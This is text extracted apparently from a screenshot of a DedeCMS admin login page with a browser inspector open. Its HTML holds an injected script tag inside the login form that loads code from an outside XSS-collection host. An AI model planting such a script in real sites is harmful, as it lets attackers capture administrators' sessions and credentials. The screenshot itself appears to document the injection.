 管理登录
返回
您的管理目录的名称中包含默认名称dede，建议在FTP里把它修改为其它名称，那样会更安全
用户名：
密 码：
验证码：
MXG 看不清？
登录
DEDECMS
建站如此
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 input dd dl form div.login-main div#login-box body html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<body>
<div id="login-box">
<div class="login-top">
<div class="safe-tips">您的管理目录的名称中包含默认名称dede，建议在FTP里把它修改为其它名称，那样会更安全！</div>
<div class="login-main">
<form action="login.php" method="post" name="form1">
<script src="http://xss.hacktask.net/9D1Q9Z?1430097775">
</div>
<div class="login-power">
</div>
<div class="dede-iframe">
</body>
</html>
表单名称 form1